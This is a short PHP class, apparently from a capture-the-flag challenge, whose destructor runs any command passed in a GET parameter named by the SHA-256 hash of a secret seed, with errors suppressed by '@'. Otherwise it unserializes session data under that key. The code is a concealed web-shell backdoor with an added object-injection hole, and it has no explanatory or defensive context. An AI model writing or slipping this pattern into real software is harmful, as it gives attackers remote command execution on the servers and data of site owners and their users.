 class System {
function __destruct(){
global $seed;
// ain't Argon2, ain't pbkdf2. what could go wrong?
$flag = hash('sha256', $seed);
if($_GET[$flag]){
@system($_GET[$flag]);
}else{
@unserialize($_SESSION[$flag]);
}
}
}